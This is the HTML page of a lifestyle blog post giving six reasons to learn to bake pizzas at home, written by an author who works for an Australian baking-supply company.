.td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fsmiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg&description=SMILES+IN+EVERY+SLICE%3A+6+Reasons+to+Learn+How+to+Bake+Pizzas" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/&title=SMILES+IN+EVERY+SLICE%3A+6+Reasons+to+Learn+How+to+Bake+Pizzas" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/&title=SMILES+IN+EVERY+SLICE%3A+6+Reasons+to+Learn+How+to+Bake+Pizzas" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/&name=SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg" data-caption=""><img width="696" height="394" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-696x394.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-696x394.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-300x170.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-1024x580.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-768x435.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-1536x870.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-1068x605.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-742x420.jpg 742w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Bake Pizzas"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p><span style="font-weight: 400;">Over the COVID-19 pandemic, a lot of people strived to learn baking. The list of baking businesses was overflowing. Different kinds of breads and sweets were born. Many people are learning how to bake cakes, cupcakes, cookies and more pastries. How about pizzas? Did anybody say pizzas? Yes, the one no one says “no” to. Pizzas. </span></p>
<p><span style="font-weight: 400;">You can order pizzas, but baking them yourself is a unique kind of experience! Your cravings will be satisfied. You will be amazed at your new found skill. You will learn so much. That’s without a shadow of doubt.  </span></p>
<p><span style="font-weight: 400;">Is your heart on those savory pizzas? Well, you better start discovering the steps to craft them. If you need more convincing, check out the list below. Here are</span><b> x reasons to learn how to bake pizzas on your own</b><span style="font-weight: 400;">.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_%E2%80%93_You_can_have_pizza_anytime_anywhere" >1 &#8211; You can have pizza anytime anywhere</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_%E2%80%93_You_can_tailor-make_pizzas_for_your_special_occasions" >2 &#8211; You can tailor-make pizzas for your special occasions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_%E2%80%93_You_give_away_pizzas_as_a_present_to_loved_ones" >3 &#8211; You give away pizzas as a present to loved ones</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_%E2%80%93_You_can_bake_pizzas_that_suit_your_health_needs" >4 &#8211; You can bake pizzas that suit your health needs</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5_%E2%80%93_You_can_start_up_a_pizza_parlor_business" >5 &#8211; You can start up a pizza parlor business</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#6_%E2%80%93_Baking_pizzas_can_make_you_happier" >6 &#8211; Baking pizzas can make you happier</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#SMILES_IN_EVERY_SLICE" >SMILES IN EVERY SLICE</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="1_%E2%80%93_You_can_have_pizza_anytime_anywhere"></span><b>1 &#8211; You can have pizza anytime anywhere</b><span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-17458 size-large" src="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-2-1024x683.jpg" alt="" width="696" height="464" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-2-1024x683.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-2-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-2-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-2-1536x1024.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-2-696x464.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-2-1068x712.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-2-630x420.jpg 630w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas-2.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p><span style="font-weight: 400;">When you know how to do it and can actually do it, you can have it! With skills in baking, no matter the level of expertise you are in, you can have pizza anytime anywhere. You yourself can craft it as you please as long as you have the right baking tools and ingredients with you! </span></p>
<h2><span class="ez-toc-section" id="2_%E2%80%93_You_can_tailor-make_pizzas_for_your_special_occasions"></span><b>2 &#8211; You can tailor-make pizzas for your special occasions</b><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="alignnone wp-image-17457 size-large" src="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas3-1024x683.jpg" alt="" width="696" height="464" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas3-1024x683.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas3-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas3-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas3-1536x1024.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas3-696x464.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas3-1068x712.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas3-630x420.jpg 630w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas3.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p><span style="font-weight: 400;">Aside from cakes and ice creams, pizzas are another tasty option to be part of your special occasions’ dining table. They can be the main character of every memorable event, and if that’s not the original plan, they are always ready to stand as a proxy for other food choices! </span></p>
<p><span style="font-weight: 400;">What’s fantastic about knowing how to bake pizzas is that you can tailor-make your very own, one-of-a-kind, exclusive pizzas for any kind of event. Be it birthdays, anniversaries, graduations, thanksgiving or whatever, serving pizzas can never go wrong. You can create and customize them as you or your beloved celebrant loves. </span></p>
<h2><span class="ez-toc-section" id="3_%E2%80%93_You_give_away_pizzas_as_a_present_to_loved_ones"></span><b>3 &#8211; You give away pizzas as a present to loved ones</b><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="alignnone wp-image-17456 size-large" src="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas4-1024x768.jpg" alt="" width="696" height="522" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas4-1024x768.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas4-300x225.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas4-768x576.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas4-1536x1152.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas4-696x522.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas4-1068x801.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas4-560x420.jpg 560w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas4-80x60.jpg 80w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas4-265x198.jpg 265w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas4.jpg 1707w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p><span style="font-weight: 400;">When you cannot think of what stuff to give as gifts during Christmas, New Year’s Day, Valentine’s Day or just any ordinary yet extraordinary day, believe me. Pizzas are among the sweetest choices you should know! What’s more exciting is that you yourself bake all of them. Your friends, family members and relatives will appreciate it even more. </span></p>
<h2><span class="ez-toc-section" id="4_%E2%80%93_You_can_bake_pizzas_that_suit_your_health_needs"></span><b>4 &#8211; You can bake pizzas that suit your health needs</b><span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-17455 size-large" src="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas5-1024x683.jpg" alt="" width="696" height="464" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas5-1024x683.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas5-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas5-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas5-1536x1025.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas5-696x464.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas5-1068x713.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas5-630x420.jpg 630w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas5.jpg 1920w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p><span style="font-weight: 400;">If you have health conditions that need special attention or food preferences related to your health goals, knowing how to bake pizzas can help you enjoy food while keeping your needs met. You are the one to choose your gluten-free baking ingredients, </span><a href="https://www.mauri.com.au/product-range/specialty-flours/" target="_blank" rel="noopener"><span style="font-weight: 400;">pizza flour</span></a><span style="font-weight: 400;">, flavorings, toppings and everything! You can bake pizzas that suit your health needs. No need to always drool at the sight of delectable-looking pizzas you cannot eat.  </span></p>
<h2><span class="ez-toc-section" id="5_%E2%80%93_You_can_start_up_a_pizza_parlor_business"></span><b>5 &#8211; You can start up a pizza parlor business</b><span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-17454 size-large" src="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas6-1024x683.jpg" alt="" width="696" height="464" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas6-1024x683.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas6-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas6-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas6-1536x1024.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas6-696x464.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas6-1068x712.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas6-630x420.jpg 630w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas6.jpg 1920w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p><span style="font-weight: 400;">What’s even more awesome about having baking skills is that you can enjoy eating pizzas and make a business out of that hobby too! Whether it really is your main plan or not, a pizza parlor business will surely be a hit, especially if you bake totally exceptional pizzas! </span></p>
<h2><span class="ez-toc-section" id="6_%E2%80%93_Baking_pizzas_can_make_you_happier"></span><b>6 &#8211; Baking pizzas can make you happier</b><span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-17453 size-large" src="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas7-1024x683.jpg" alt="" width="696" height="464" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas7-1024x683.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas7-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas7-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas7-1536x1024.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas7-696x464.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas7-1068x712.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas7-630x420.jpg 630w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas7.jpg 1920w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p><span style="font-weight: 400;">Last but absolutely not the least is the joy that baking pizzas can give. It is a hobby that can help you relieve stress, ease off, focus on something good and find fulfillment in. You learn more about discipline, patience and creativity. Being able to customize those pizzas give you a sense of freedom besides allowing you to express yourself through food making. There are a lot of things that baking pizzas can teach you. It makes you happier too! </span></p>
<h2><span class="ez-toc-section" id="SMILES_IN_EVERY_SLICE"></span><b><i>SMILES IN EVERY SLICE</i></b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">There you have them! Baking pizzas yourself will give you tasty finished products and a peaceful healing activity as well. Pizzas are oh-so delectable, and the process they undergo before they get to people’s plates is oh-so delightful. You will be filled with all smiles in every slice! </span></p>
<p><b>ABOUT THE AUTHOR:</b></p>
<p><span style="font-weight: 400;">Nicole Ann Pore is a writer, an events host and a voice over artist. Quality and well-researched writing is her worthwhile avenue to enlighten and delight others about things that matter. </span><span style="font-weight: 400;">She is a daytime writer for </span><a href="https://www.mauri.com.au/" target="_blank" rel="noopener"><span style="font-weight: 400;">Mauri Baking Supplies Australia</span></a><span style="font-weight: 400;">, a chief supplier of bakery ingredient solutions all over New Zealand and Australia.</span><span style="font-weight: 400;"> Nicole graduated Cum Laude from De La Salle University Manila, Philippines with a Bachelor’s Degree in Communication Arts.</span></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fsmiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg&description=SMILES+IN+EVERY+SLICE%3A+6+Reasons+to+Learn+How+to+Bake+Pizzas" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/&title=SMILES+IN+EVERY+SLICE%3A+6+Reasons+to+Learn+How+to+Bake+Pizzas" title="Linkedin" ><div class="td-social-but-icon"><i 